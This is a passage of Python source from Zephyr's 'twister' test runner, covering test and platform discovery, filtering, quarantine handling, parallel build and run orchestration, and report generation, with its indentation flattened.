"toolchain_allow": {"type": "set"},
"filter": {"type": "str"},
"harness": {"type": "str"},
"harness_config": {"type": "map", "default": {}}
}
RELEASE_DATA = os.path.join(ZEPHYR_BASE, "scripts", "release",
"twister_last_release.csv")
SAMPLE_FILENAME = 'sample.yaml'
TESTCASE_FILENAME = 'testcase.yaml'
def __init__(self, board_root_list=[], testcase_roots=[], outdir=None):
self.roots = testcase_roots
if not isinstance(board_root_list, list):
self.board_roots = [board_root_list]
else:
self.board_roots = board_root_list
# Testsuite Options
self.coverage_platform = []
self.build_only = False
self.cmake_only = False
self.cleanup = False
self.enable_slow = False
self.device_testing = False
self.fixtures = []
self.enable_coverage = False
self.enable_ubsan = False
self.enable_lsan = False
self.enable_asan = False
self.enable_valgrind = False
self.extra_args = []
self.inline_logs = False
self.enable_sizes_report = False
self.west_flash = None
self.west_runner = None
self.generator = None
self.generator_cmd = None
self.warnings_as_errors = True
self.overflow_as_errors = False
self.quarantine_verify = False
# Keep track of which test cases we've filtered out and why
self.testcases = {}
self.quarantine = {}
self.platforms = []
self.selected_platforms = []
self.filtered_platforms = []
self.default_platforms = []
self.outdir = os.path.abspath(outdir)
self.discards = {}
self.load_errors = 0
self.instances = dict()
self.total_platforms = 0
self.start_time = 0
self.duration = 0
self.warnings = 0
# hardcoded for now
self.duts = []
# run integration tests only
self.integration = False
self.pipeline = None
self.version = "NA"
def check_zephyr_version(self):
try:
subproc = subprocess.run(["git", "describe", "--abbrev=12"],
stdout=subprocess.PIPE,
universal_newlines=True,
cwd=ZEPHYR_BASE)
if subproc.returncode == 0:
self.version = subproc.stdout.strip()
logger.info(f"Zephyr version: {self.version}")
except OSError:
logger.info("Cannot read zephyr version.")
def get_platform_instances(self, platform):
filtered_dict = {k:v for k,v in self.instances.items() if k.startswith(platform + "/")}
return filtered_dict
def config(self):
logger.info("coverage platform: {}".format(self.coverage_platform))
# Debug Functions
@staticmethod
def info(what):
sys.stdout.write(what + "\n")
sys.stdout.flush()
def update_counting(self, results=None, initial=False):
results.skipped_configs = 0
results.skipped_cases = 0
for instance in self.instances.values():
if initial:
results.cases += len(instance.testcase.cases)
if instance.status == 'skipped':
results.skipped_configs += 1
results.skipped_cases += len(instance.testcase.cases)
elif instance.status == "passed":
results.passed += 1
for res in instance.results.values():
if res == 'SKIP':
results.skipped_cases += 1
def compare_metrics(self, filename):
# name, datatype, lower results better
interesting_metrics = [("ram_size", int, True),
("rom_size", int, True)]
if not os.path.exists(filename):
logger.error("Cannot compare metrics, %s not found" % filename)
return []
results = []
saved_metrics = {}
with open(filename) as fp:
cr = csv.DictReader(fp)
for row in cr:
d = {}
for m, _, _ in interesting_metrics:
d[m] = row[m]
saved_metrics[(row["test"], row["platform"])] = d
for instance in self.instances.values():
mkey = (instance.testcase.name, instance.platform.name)
if mkey not in saved_metrics:
continue
sm = saved_metrics[mkey]
for metric, mtype, lower_better in interesting_metrics:
if metric not in instance.metrics:
continue
if sm[metric] == "":
continue
delta = instance.metrics.get(metric, 0) - mtype(sm[metric])
if delta == 0:
continue
results.append((instance, metric, instance.metrics.get(metric, 0), delta,
lower_better))
return results
def footprint_reports(self, report, show_footprint, all_deltas,
footprint_threshold, last_metrics):
if not report:
return
logger.debug("running footprint_reports")
deltas = self.compare_metrics(report)
warnings = 0
if deltas and show_footprint:
for i, metric, value, delta, lower_better in deltas:
if not all_deltas and ((delta < 0 and lower_better) or
(delta > 0 and not lower_better)):
continue
percentage = 0
if value > delta:
percentage = (float(delta) / float(value - delta))
if not all_deltas and (percentage < (footprint_threshold / 100.0)):
continue
logger.info("{:<25} {:<60} {}{}{}: {} {:<+4}, is now {:6} {:+.2%}".format(
i.platform.name, i.testcase.name, Fore.YELLOW,
"INFO" if all_deltas else "WARNING", Fore.RESET,
metric, delta, value, percentage))
warnings += 1
if warnings:
logger.warning("Deltas based on metrics from last %s" %
("release" if not last_metrics else "run"))
def summary(self, results, unrecognized_sections):
failed = 0
run = 0
for instance in self.instances.values():
if instance.status == "failed":
failed += 1
elif instance.metrics.get("unrecognized") and not unrecognized_sections:
logger.error("%sFAILED%s: %s has unrecognized binary sections: %s" %
(Fore.RED, Fore.RESET, instance.name,
str(instance.metrics.get("unrecognized", []))))
failed += 1
if instance.metrics.get('handler_time', None):
run += 1
if results.total and results.total != results.skipped_configs:
pass_rate = (float(results.passed) / float(results.total - results.skipped_configs))
else:
pass_rate = 0
logger.info(
"{}{} of {}{} test configurations passed ({:.2%}), {}{}{} failed, {} skipped with {}{}{} warnings in {:.2f} seconds".format(
Fore.RED if failed else Fore.GREEN,
results.passed,
results.total - results.skipped_configs,
Fore.RESET,
pass_rate,
Fore.RED if results.failed else Fore.RESET,
results.failed,
Fore.RESET,
results.skipped_configs,
Fore.YELLOW if self.warnings else Fore.RESET,
self.warnings,
Fore.RESET,
self.duration))
self.total_platforms = len(self.platforms)
# if we are only building, do not report about tests being executed.
if self.platforms and not self.build_only:
logger.info("In total {} test cases were executed, {} skipped on {} out of total {} platforms ({:02.2f}%)".format(
results.cases - results.skipped_cases,
results.skipped_cases,
len(self.filtered_platforms),
self.total_platforms,
(100 * len(self.filtered_platforms) / len(self.platforms))
))
logger.info(f"{Fore.GREEN}{run}{Fore.RESET} test configurations executed on platforms, \
{Fore.RED}{results.total - run - results.skipped_configs}{Fore.RESET} test configurations were only built.")
def save_reports(self, name, suffix, report_dir, no_update, release, only_failed, platform_reports, json_report):
if not self.instances:
return
logger.info("Saving reports...")
if name:
report_name = name
else:
report_name = "twister"
if report_dir:
os.makedirs(report_dir, exist_ok=True)
filename = os.path.join(report_dir, report_name)
outdir = report_dir
else:
filename = os.path.join(self.outdir, report_name)
outdir = self.outdir
if suffix:
filename = "{}_{}".format(filename, suffix)
if not no_update:
self.xunit_report(filename + ".xml", full_report=False,
append=only_failed, version=self.version)
self.xunit_report(filename + "_report.xml", full_report=True,
append=only_failed, version=self.version)
self.csv_report(filename + ".csv")
if json_report:
self.json_report(filename + ".json", append=only_failed, version=self.version)
if platform_reports:
self.target_report(outdir, suffix, append=only_failed)
if self.discards:
self.discard_report(filename + "_discard.csv")
if release:
self.csv_report(self.RELEASE_DATA)
def add_configurations(self):
for board_root in self.board_roots:
board_root = os.path.abspath(board_root)
logger.debug("Reading platform configuration files under %s..." %
board_root)
for file in glob.glob(os.path.join(board_root, "*", "*", "*.yaml")):
try:
platform = Platform()
platform.load(file)
if platform.name in [p.name for p in self.platforms]:
logger.error(f"Duplicate platform {platform.name} in {file}")
raise Exception(f"Duplicate platform identifier {platform.name} found")
if platform.twister:
self.platforms.append(platform)
if platform.default:
self.default_platforms.append(platform.name)
except RuntimeError as e:
logger.error("E: %s: can't load: %s" % (file, e))
self.load_errors += 1
def get_all_tests(self):
tests = []
for _, tc in self.testcases.items():
for case in tc.cases:
tests.append(case)
return tests
@staticmethod
def get_toolchain():
toolchain_script = Path(ZEPHYR_BASE) / Path('cmake/verify-toolchain.cmake')
result = CMake.run_cmake_script([toolchain_script, "FORMAT=json"])
try:
if result['returncode']:
raise TwisterRuntimeError(f"E: {result['returnmsg']}")
except Exception as e:
print(str(e))
sys.exit(2)
toolchain = json.loads(result['stdout'])['ZEPHYR_TOOLCHAIN_VARIANT']
logger.info(f"Using '{toolchain}' toolchain.")
return toolchain
def add_testcases(self, testcase_filter=[]):
for root in self.roots:
root = os.path.abspath(root)
logger.debug("Reading test case configuration files under %s..." % root)
for dirpath, _, filenames in os.walk(root, topdown=True):
if self.SAMPLE_FILENAME in filenames:
filename = self.SAMPLE_FILENAME
elif self.TESTCASE_FILENAME in filenames:
filename = self.TESTCASE_FILENAME
else:
continue
logger.debug("Found possible test case in " + dirpath)
tc_path = os.path.join(dirpath, filename)
try:
parsed_data = TwisterConfigParser(tc_path, self.tc_schema)
parsed_data.load()
tc_path = os.path.dirname(tc_path)
workdir = os.path.relpath(tc_path, root)
for name in parsed_data.tests.keys():
tc = TestCase(root, workdir, name)
tc_dict = parsed_data.get_test(name, self.testcase_valid_keys)
tc.source_dir = tc_path
tc.yamlfile = tc_path
tc.type = tc_dict["type"]
tc.tags = tc_dict["tags"]
tc.extra_args = tc_dict["extra_args"]
tc.extra_configs = tc_dict["extra_configs"]
tc.arch_allow = tc_dict["arch_allow"]
tc.arch_exclude = tc_dict["arch_exclude"]
tc.skip = tc_dict["skip"]
tc.platform_exclude = tc_dict["platform_exclude"]
tc.platform_allow = tc_dict["platform_allow"]
tc.toolchain_exclude = tc_dict["toolchain_exclude"]
tc.toolchain_allow = tc_dict["toolchain_allow"]
tc.tc_filter = tc_dict["filter"]
tc.timeout = tc_dict["timeout"]
tc.harness = tc_dict["harness"]
tc.harness_config = tc_dict["harness_config"]
if tc.harness == 'console' and not tc.harness_config:
raise Exception('Harness config error: console harness defined without a configuration.')
tc.build_only = tc_dict["build_only"]
tc.build_on_all = tc_dict["build_on_all"]
tc.slow = tc_dict["slow"]
tc.min_ram = tc_dict["min_ram"]
tc.depends_on = tc_dict["depends_on"]
tc.min_flash = tc_dict["min_flash"]
tc.extra_sections = tc_dict["extra_sections"]
tc.integration_platforms = tc_dict["integration_platforms"]
tc.parse_subcases(tc_path)
if testcase_filter:
if tc.name and tc.name in testcase_filter:
self.testcases[tc.name] = tc
else:
self.testcases[tc.name] = tc
except Exception as e:
logger.error("%s: can't load (skipping): %s" % (tc_path, e))
self.load_errors += 1
return len(self.testcases)
def get_platform(self, name):
selected_platform = None
for platform in self.platforms:
if platform.name == name:
selected_platform = platform
break
return selected_platform
def load_quarantine(self, file):
"""
Loads quarantine list from the given yaml file. Creates a dictionary
of all tests configurations (platform + scenario: comment) that shall be
skipped due to quarantine
"""
# Load yaml into quarantine_yaml
quarantine_yaml = scl.yaml_load_verify(file, self.quarantine_schema)
# Create quarantine_list with a product of the listed
# platforms and scenarios for each entry in quarantine yaml
quarantine_list = []
for quar_dict in quarantine_yaml:
if quar_dict['platforms'][0] == "all":
plat = [p.name for p in self.platforms]
else:
plat = quar_dict['platforms']
comment = quar_dict.get('comment', "NA")
quarantine_list.append([{".".join([p, s]): comment}
for p in plat for s in quar_dict['scenarios']])
# Flatten the quarantine_list
quarantine_list = [it for sublist in quarantine_list for it in sublist]
# Change quarantine_list into a dictionary
for d in quarantine_list:
self.quarantine.update(d)
def load_from_file(self, file, filter_status=[], filter_platform=[]):
try:
with open(file, "r") as fp:
cr = csv.DictReader(fp)
instance_list = []
for row in cr:
if row["status"] in filter_status:
continue
test = row["test"]
platform = self.get_platform(row["platform"])
if filter_platform and platform.name not in filter_platform:
continue
instance = TestInstance(self.testcases[test], platform, self.outdir)
if self.device_testing:
tfilter = 'runnable'
else:
tfilter = 'buildable'
instance.run = instance.check_runnable(
self.enable_slow,
tfilter,
self.fixtures
)
instance.create_overlay(platform, self.enable_asan, self.enable_ubsan, self.enable_coverage, self.coverage_platform)
instance_list.append(instance)
self.add_instances(instance_list)
except KeyError as e:
logger.error("Key error while parsing tests file.({})".format(str(e)))
sys.exit(2)
except FileNotFoundError as e:
logger.error("Couldn't find input file with list of tests. ({})".format(e))
sys.exit(2)
def apply_filters(self, **kwargs):
toolchain = self.get_toolchain()
discards = {}
platform_filter = kwargs.get('platform')
exclude_platform = kwargs.get('exclude_platform', [])
testcase_filter = kwargs.get('run_individual_tests', [])
arch_filter = kwargs.get('arch')
tag_filter = kwargs.get('tag')
exclude_tag = kwargs.get('exclude_tag')
all_filter = kwargs.get('all')
runnable = kwargs.get('runnable')
force_toolchain = kwargs.get('force_toolchain')
force_platform = kwargs.get('force_platform')
emu_filter = kwargs.get('emulation_only')
logger.debug("platform filter: " + str(platform_filter))
logger.debug(" arch_filter: " + str(arch_filter))
logger.debug(" tag_filter: " + str(tag_filter))
logger.debug(" exclude_tag: " + str(exclude_tag))
default_platforms = False
emulation_platforms = False
if all_filter:
logger.info("Selecting all possible platforms per test case")
# When --all used, any --platform arguments ignored
platform_filter = []
elif not platform_filter and not emu_filter:
logger.info("Selecting default platforms per test case")
default_platforms = True
elif emu_filter:
logger.info("Selecting emulation platforms per test case")
emulation_platforms = True
if platform_filter:
platforms = list(filter(lambda p: p.name in platform_filter, self.platforms))
elif emu_filter:
platforms = list(filter(lambda p: p.simulation != 'na', self.platforms))
elif arch_filter:
platforms = list(filter(lambda p: p.arch in arch_filter, self.platforms))
elif default_platforms:
platforms = list(filter(lambda p: p.default, self.platforms))
else:
platforms = self.platforms
logger.info("Building initial testcase list...")
for tc_name, tc in self.testcases.items():
if tc.build_on_all and not platform_filter:
platform_scope = self.platforms
elif tc.integration_platforms and self.integration:
platform_scope = list(filter(lambda item: item.name in tc.integration_platforms, \
self.platforms))
else:
platform_scope = platforms
integration = self.integration and tc.integration_platforms
# If there isn't any overlap between the platform_allow list and the platform_scope
# we set the scope to the platform_allow list
if tc.platform_allow and not platform_filter and not integration:
a = set(platform_scope)
b = set(filter(lambda item: item.name in tc.platform_allow, self.platforms))
c = a.intersection(b)
if not c:
platform_scope = list(filter(lambda item: item.name in tc.platform_allow, \
self.platforms))
# list of instances per testcase, aka configurations.
instance_list = []
for plat in platform_scope:
instance = TestInstance(tc, plat, self.outdir)
if runnable:
tfilter = 'runnable'
else:
tfilter = 'buildable'
instance.run = instance.check_runnable(
self.enable_slow,
tfilter,
self.fixtures
)
for t in tc.cases:
instance.results[t] = None
if runnable and self.duts:
for h in self.duts:
if h.platform == plat.name:
if tc.harness_config.get('fixture') in h.fixtures:
instance.run = True
if not force_platform and plat.name in exclude_platform:
discards[instance] = discards.get(instance, "Platform is excluded on command line.")
if (plat.arch == "unit") != (tc.type == "unit"):
# Discard silently
continue
if runnable and not instance.run:
discards[instance] = discards.get(instance, "Not runnable on device")
if self.integration and tc.integration_platforms and plat.name not in tc.integration_platforms:
discards[instance] = discards.get(instance, "Not part of integration platforms")
if tc.skip:
discards[instance] = discards.get(instance, "Skip filter")
if tag_filter and not tc.tags.intersection(tag_filter):
discards[instance] = discards.get(instance, "Command line testcase tag filter")
if exclude_tag and tc.tags.intersection(exclude_tag):
discards[instance] = discards.get(instance, "Command line testcase exclude filter")
if testcase_filter and tc_name not in testcase_filter:
discards[instance] = discards.get(instance, "Testcase name filter")
if arch_filter and plat.arch not in arch_filter:
discards[instance] = discards.get(instance, "Command line testcase arch filter")
if not force_platform:
if tc.arch_allow and plat.arch not in tc.arch_allow:
discards[instance] = discards.get(instance, "Not in test case arch allow list")
if tc.arch_exclude and plat.arch in tc.arch_exclude:
discards[instance] = discards.get(instance, "In test case arch exclude")
if tc.platform_exclude and plat.name in tc.platform_exclude:
discards[instance] = discards.get(instance, "In test case platform exclude")
if tc.toolchain_exclude and toolchain in tc.toolchain_exclude:
discards[instance] = discards.get(instance, "In test case toolchain exclude")
if platform_filter and plat.name not in platform_filter:
discards[instance] = discards.get(instance, "Command line platform filter")
if tc.platform_allow and plat.name not in tc.platform_allow:
discards[instance] = discards.get(instance, "Not in testcase platform allow list")
if tc.toolchain_allow and toolchain not in tc.toolchain_allow:
discards[instance] = discards.get(instance, "Not in testcase toolchain allow list")
if not plat.env_satisfied:
discards[instance] = discards.get(instance, "Environment ({}) not satisfied".format(", ".join(plat.env)))
if not force_toolchain \
and toolchain and (toolchain not in plat.supported_toolchains) \
and "host" not in plat.supported_toolchains \
and tc.type != 'unit':
discards[instance] = discards.get(instance, "Not supported by the toolchain")
if plat.ram < tc.min_ram:
discards[instance] = discards.get(instance, "Not enough RAM")
if tc.depends_on:
dep_intersection = tc.depends_on.intersection(set(plat.supported))
if dep_intersection != set(tc.depends_on):
discards[instance] = discards.get(instance, "No hardware support")
if plat.flash < tc.min_flash:
discards[instance] = discards.get(instance, "Not enough FLASH")
if set(plat.ignore_tags) & tc.tags:
discards[instance] = discards.get(instance, "Excluded tags per platform (exclude_tags)")
if plat.only_tags and not set(plat.only_tags) & tc.tags:
discards[instance] = discards.get(instance, "Excluded tags per platform (only_tags)")
test_configuration = ".".join([instance.platform.name,
instance.testcase.id])
# skip quarantined tests
if test_configuration in self.quarantine and not self.quarantine_verify:
discards[instance] = discards.get(instance,
f"Quarantine: {self.quarantine[test_configuration]}")
# run only quarantined test to verify their statuses (skip everything else)
if self.quarantine_verify and test_configuration not in self.quarantine:
discards[instance] = discards.get(instance, "Not under quarantine")
# if nothing stopped us until now, it means this configuration
# needs to be added.
instance_list.append(instance)
# no configurations, so jump to next testcase
if not instance_list:
continue
# if twister was launched with no platform options at all, we
# take all default platforms
if default_platforms and not tc.build_on_all and not integration:
if tc.platform_allow:
a = set(self.default_platforms)
b = set(tc.platform_allow)
c = a.intersection(b)
if c:
aa = list(filter(lambda tc: tc.platform.name in c, instance_list))
self.add_instances(aa)
else:
self.add_instances(instance_list)
else:
instances = list(filter(lambda tc: tc.platform.default, instance_list))
self.add_instances(instances)
elif integration:
instances = list(filter(lambda item: item.platform.name in tc.integration_platforms, instance_list))
self.add_instances(instances)
elif emulation_platforms:
self.add_instances(instance_list)
for instance in list(filter(lambda inst: not inst.platform.simulation != 'na', instance_list)):
discards[instance] = discards.get(instance, "Not an emulated platform")
else:
self.add_instances(instance_list)
for _, case in self.instances.items():
case.create_overlay(case.platform, self.enable_asan, self.enable_ubsan, self.enable_coverage, self.coverage_platform)
self.discards = discards
self.selected_platforms = set(p.platform.name for p in self.instances.values())
remove_from_discards = [] # configurations to be removed from discards.
for instance in self.discards:
instance.reason = self.discards[instance]
# If integration mode is on all skips on integration_platforms are treated as errors.
if self.integration and instance.platform.name in instance.testcase.integration_platforms \
and "Quarantine" not in instance.reason:
instance.status = "error"
instance.reason += " but is one of the integration platforms"
instance.fill_results_by_status()
self.instances[instance.name] = instance
# Such configuration has to be removed from discards to make sure it won't get skipped
remove_from_discards.append(instance)
else:
instance.status = "skipped"
instance.fill_results_by_status()
self.filtered_platforms = set(p.platform.name for p in self.instances.values()
if p.status != "skipped" )
# Remove from discards configururations that must not be discarded (e.g. integration_platforms when --integration was used)
for instance in remove_from_discards:
del self.discards[instance]
return discards
def add_instances(self, instance_list):
for instance in instance_list:
self.instances[instance.name] = instance
@staticmethod
def calc_one_elf_size(instance):
if instance.status not in ["error", "failed", "skipped"]:
if instance.platform.type != "native":
size_calc = instance.calculate_sizes()
instance.metrics["ram_size"] = size_calc.get_ram_size()
instance.metrics["rom_size"] = size_calc.get_rom_size()
instance.metrics["unrecognized"] = size_calc.unrecognized_sections()
else:
instance.metrics["ram_size"] = 0
instance.metrics["rom_size"] = 0
instance.metrics["unrecognized"] = []
instance.metrics["handler_time"] = instance.handler.duration if instance.handler else 0
def add_tasks_to_queue(self, pipeline, build_only=False, test_only=False):
for instance in self.instances.values():
if build_only:
instance.run = False
if instance.status not in ['passed', 'skipped', 'error']:
logger.debug(f"adding {instance.name}")
instance.status = None
if test_only and instance.run:
pipeline.put({"op": "run", "test": instance})
else:
pipeline.put({"op": "cmake", "test": instance})
# If the instance got 'error' status before, proceed to the report stage
if instance.status == "error":
pipeline.put({"op": "report", "test": instance})
def pipeline_mgr(self, pipeline, done_queue, lock, results):
while True:
try:
task = pipeline.get_nowait()
except queue.Empty:
break
else:
test = task['test']
pb = ProjectBuilder(self,
test,
lsan=self.enable_lsan,
asan=self.enable_asan,
ubsan=self.enable_ubsan,
coverage=self.enable_coverage,
extra_args=self.extra_args,
device_testing=self.device_testing,
cmake_only=self.cmake_only,
cleanup=self.cleanup,
valgrind=self.enable_valgrind,
inline_logs=self.inline_logs,
generator=self.generator,
generator_cmd=self.generator_cmd,
verbose=self.verbose,
warnings_as_errors=self.warnings_as_errors,
overflow_as_errors=self.overflow_as_errors
)
pb.process(pipeline, done_queue, task, lock, results)
return True
def execute(self, pipeline, done, results):
lock = Lock()
logger.info("Adding tasks to the queue...")
self.add_tasks_to_queue(pipeline, self.build_only, self.test_only)
logger.info("Added initial list of jobs to queue")
processes = []
for job in range(self.jobs):
logger.debug(f"Launch process {job}")
p = Process(target=self.pipeline_mgr, args=(pipeline, done, lock, results, ))
processes.append(p)
p.start()
try:
for p in processes:
p.join()
except KeyboardInterrupt:
logger.info("Execution interrupted")
for p in processes:
p.terminate()
# FIXME: This needs to move out.
if self.enable_size_report and not self.cmake_only:
# Parallelize size calculation
executor = concurrent.futures.ThreadPoolExecutor(self.jobs)
futures = [executor.submit(self.calc_one_elf_size, instance)
for instance in self.instances.values()]
concurrent.futures.wait(futures)
else:
for instance in self.instances.values():
instance.metrics["ram_size"] = 0
instance.metrics["rom_size"] = 0
instance.metrics["handler_time"] = instance.handler.duration if instance.handler else 0
instance.metrics["unrecognized"] = []
return results
def discard_report(self, filename):
try:
if not self.discards:
raise TwisterRuntimeError("apply_filters() hasn't been run!")
except Exception as e:
logger.error(str(e))
sys.exit(2)
with open(filename, "wt") as csvfile:
fieldnames = ["test", "arch", "platform", "reason"]
cw = csv.DictWriter(csvfile, fieldnames, lineterminator=os.linesep)
cw.writeheader()
for instance, reason in sorted(self.discards.items()):
rowdict = {"test": instance.testcase.name,
"arch": instance.platform.arch,
"platform": instance.platform.name,
"reason": reason}
cw.writerow(rowdict)
def target_report(self, outdir, suffix, append=False):
platforms = {inst.platform.name for _, inst in self.instances.items()}
for platform in platforms:
if suffix:
filename = os.path.join(outdir,"{}_{}.xml".format(platform, suffix))
else:
filename = os.path.join(outdir,"{}.xml".format(platform))
self.xunit_report(filename, platform, full_report=True,
append=append, version=self.version)
@staticmethod
def process_log(log_file):
filtered_string = ""
if os.path.exists(log_file):
with open(log_file, "rb") as f:
log = f.read().decode("utf-8")
filtered_string = ''.join(filter(lambda x: x in string.printable, log))
return filtered_string
def xunit_report(self, filename, platform=None, full_report=False, append=False, version="NA"):
total = 0
fails = passes = errors = skips = 0
if platform:
selected = [platform]
logger.info(f"Writing target report for {platform}...")
else:
logger.info(f"Writing xunit report {filename}...")
selected = self.selected_platforms
if os.path.exists(filename) and append:
tree = ET.parse(filename)
eleTestsuites = tree.getroot()
else:
eleTestsuites = ET.Element('testsuites')
for p in selected:
inst = self.get_platform_instances(p)
fails = 0
passes = 0
errors = 0
skips = 0
duration = 0
for _, instance in inst.items():
handler_time = instance.metrics.get('handler_time', 0)
duration += handler_time
if full_report and instance.run:
for k in instance.results.keys():
if instance.results[k] == 'PASS':
passes += 1
elif instance.results[k] == 'BLOCK':
errors += 1
elif instance.results[k] == 'SKIP' or instance.status in ['skipped']:
skips += 1
else:
fails += 1
else:
if instance.status in ["error", "failed", "timeout", "flash_error"]:
if instance.reason in ['build_error', 'handler_crash']:
errors += 1
else:
fails += 1
elif instance.status == 'skipped':
skips += 1
elif instance.status == 'passed':
passes += 1
else:
if instance.status:
logger.error(f"{instance.name}: Unknown status {instance.status}")
else:
logger.error(f"{instance.name}: No status")
total = (errors + passes + fails + skips)
# do not produce a report if no tests were actually run (only built)
if total == 0:
continue
run = p
eleTestsuite = None
# When we re-run the tests, we re-use the results and update only with
# the newly run tests.
if os.path.exists(filename) and append:
ts = eleTestsuites.findall(f'testsuite/[@name="{p}"]')
if ts:
eleTestsuite = ts[0]
eleTestsuite.attrib['failures'] = "%d" % fails
eleTestsuite.attrib['errors'] = "%d" % errors
eleTestsuite.attrib['skipped'] = "%d" % skips
else:
logger.info(f"Did not find any existing results for {p}")
eleTestsuite = ET.SubElement(eleTestsuites, 'testsuite',
name=run, time="%f" % duration,
tests="%d" % (total),
failures="%d" % fails,
errors="%d" % (errors), skipped="%s" % (skips))
eleTSPropetries = ET.SubElement(eleTestsuite, 'properties')
# Multiple 'property' can be added to 'properties'
# differing by name and value
ET.SubElement(eleTSPropetries, 'property', name="version", value=version)
else:
eleTestsuite = ET.SubElement(eleTestsuites, 'testsuite',
name=run, time="%f" % duration,
tests="%d" % (total),
failures="%d" % fails,
errors="%d" % (errors), skipped="%s" % (skips))
eleTSPropetries = ET.SubElement(eleTestsuite, 'properties')
# Multiple 'property' can be added to 'properties'
# differing by name and value
ET.SubElement(eleTSPropetries, 'property', name="version", value=version)
for _, instance in inst.items():
if full_report:
tname = os.path.basename(instance.testcase.name)
else:
tname = instance.testcase.id
handler_time = instance.metrics.get('handler_time', 0)
if full_report:
for k in instance.results.keys():
# remove testcases that are being re-run from exiting reports
for tc in eleTestsuite.findall(f'testcase/[@name="{k}"]'):
eleTestsuite.remove(tc)
classname = ".".join(tname.split(".")[:2])
eleTestcase = ET.SubElement(
eleTestsuite, 'testcase',
classname=classname,
name="%s" % (k), time="%f" % handler_time)
if instance.results[k] in ['FAIL', 'BLOCK'] or \
(not instance.run and instance.status in ["error", "failed", "timeout"]):
if instance.results[k] == 'FAIL':
el = ET.SubElement(
eleTestcase,
'failure',
type="failure",
message="failed")
else:
el = ET.SubElement(
eleTestcase,
'error',
type="failure",
message=instance.reason)
log_root = os.path.join(self.outdir, instance.platform.name, instance.testcase.name)
log_file = os.path.join(log_root, "handler.log")
el.text = self.process_log(log_file)
elif instance.results[k] == 'PASS' \
or (not instance.run and instance.status in ["passed"]):
pass
elif instance.results[k] == 'SKIP' or (instance.status in ["skipped"]):
el = ET.SubElement(eleTestcase, 'skipped', type="skipped", message=instance.reason)
else:
el = ET.SubElement(
eleTestcase,
'error',
type="error",
message=f"{instance.reason}")
else:
if platform:
classname = ".".join(instance.testcase.name.split(".")[:2])
else:
classname = p + ":" + ".".join(instance.testcase.name.split(".")[:2])
# remove testcases that are being re-run from exiting reports
for tc in eleTestsuite.findall(f'testcase/[@classname="{classname}"][@name="{instance.testcase.name}"]'):
eleTestsuite.remove(tc)
eleTestcase = ET.SubElement(eleTestsuite, 'testcase',
classname=classname,
name="%s" % (instance.testcase.name),
time="%f" % handler_time)
if instance.status in ["error", "failed", "timeout", "flash_error"]:
failure = ET.SubElement(
eleTestcase,
'failure',
type="failure",
message=instance.reason)
log_root = ("%s/%s/%s" % (self.outdir, instance.platform.name, instance.testcase.name))
bl = os.path.join(log_root, "build.log")
hl = os.path.join(log_root, "handler.log")
log_file = bl
if instance.reason != 'Build error':
if os.path.exists(hl):
log_file = hl
else:
log_file = bl
failure.text = self.process_log(log_file)
elif instance.status == "skipped":
ET.SubElement(eleTestcase, 'skipped', type="skipped", message="Skipped")
result = ET.tostring(eleTestsuites)
with open(filename, 'wb') as report:
report.write(result)
return fails, passes, errors, skips
def csv_report(self, filename):
with open(filename, "wt") as csvfile:
fieldnames = ["test", "arch", "platform", "status",
"extra_args", "handler", "handler_time", "ram_size",
"rom_size"]
cw = csv.DictWriter(csvfile, fieldnames, lineterminator=os.linesep)
cw.writeheader()
for instance in self.instances.values():
rowdict = {"test": instance.testcase.name,
"arch": instance.platform.arch,
"platform": instance.platform.name,
"extra_args": " ".join(instance.testcase.extra_args),
"handler": instance.platform.simulation}
rowdict["status"] = instance.status
if instance.status not in ["error", "failed", "timeout"]:
if instance.handler:
rowdict["handler_time"] = instance.metrics.get("handler_time", 0)
ram_size = instance.metrics.get("ram_size", 0)
rom_size = instance.metrics.get("rom_size", 0)
rowdict["ram_size"] = ram_size
rowdict["rom_size"] = rom_size
cw.writerow(rowdict)
def json_report(self, filename, append=False, version="NA"):
logger.info(f"Writing JSON report {filename}")
report = {}
selected = self.selected_platforms
report["environment"] = {"os": os.name,
"zephyr_version": version,
"toolchain": self.get_toolchain()
}
json_data = {}
if os.path.exists(filename) and append:
with open(filename, 'r') as json_file:
json_data = json.load(json_file)
suites = json_data.get("testsuites", [])
if suites:
suite = suites[0]
testcases = suite.get("testcases", [])
else:
suite = {}
testcases = []
for p in selected:
inst = self.get_platform_instances(p)
for _, instance in inst.items():
testcase = {}
handler_log = os.path.join(instance.build_dir, "handler.log")
build_log = os.path.join(instance.build_dir, "build.log")
device_log = os.path.join(instance.build_dir, "device.log")
handler_time = instance.metrics.get('handler_time', 0)
ram_size = instance.metrics.get ("ram_size", 0)
rom_size = instance.metrics.get("rom_size",0)
for k in instance.results.keys():
testcases = list(filter(lambda d: not (d.get('testcase') == k and d.get('platform') == p), testcases ))
testcase = {"testcase": k,
"arch": instance.platform.arch,
"platform": p,
}
if ram_size:
testcase["ram_size"] = ram_size
if rom_size:
testcase["rom_size"] = rom_size
if instance.results[k] in ["PASS"] or instance.status == 'passed':
testcase["status"] = "passed"
if instance.handler:
testcase["execution_time"] = handler_time
elif instance.results[k] in ['FAIL', 'BLOCK'] or instance.status in ["error", "failed", "timeout", "flash_error"]:
testcase["status"] = "failed"
testcase["reason"] = instance.reason
testcase["execution_time"] = handler_time
if os.path.exists(handler_log):
testcase["test_output"] = self.process_log(handler_log)
elif os.path.exists(device_log):
testcase["device_log"] = self.process_log(device_log)
else:
testcase["build_log"] = self.process_log(build_log)
elif instance.status == 'skipped':
testcase["status"] = "skipped"
testcase["reason"] = instance.reason
testcases.append(testcase)
suites = [ {"testcases": testcases} ]
report["testsuites"] = suites
with open(filename, "wt") as json_file:
json.dump(report, json_file, indent=4, separators=(',',':'))
def get_testcase(self, identifier):
results = []
for _, tc in self.testcases.items():
for case in tc.cases:
if case == identifier:
results.append(tc)
return results
class CoverageTool:
""" Base class for every supported coverage tool
"""
def __init__(self):
self.gcov_tool = None
self.base_dir = None
@staticmethod
def factory(tool):
if tool == 'lcov':
t = Lcov()
elif tool == 'gcovr':
t = Gcovr()
else:
logger.error("Unsupported coverage tool specified: {}".format(tool))
return None
logger.debug(f"Select {tool} as the coverage tool...")
return t
@staticmethod
def retrieve_gcov_data(input_file):
logger.debug("Working on %s" % input_file)
extracted_coverage_info = {}
capture_data = False
capture_complete = False
with open(input_file, 'r') as fp:
for line in fp.readlines():
if re.search("GCOV_COVERAGE_DUMP_START", line):
capture_data = True
continue
if re.search("GCOV_COVERAGE_DUMP_END", line):
capture_complete = True
break
# Loop until the coverage data is found.
if not capture_data:
continue
if line.startswith("*"):
sp = line.split("<")
if len(sp) > 1:
# Remove the leading delimiter "*"
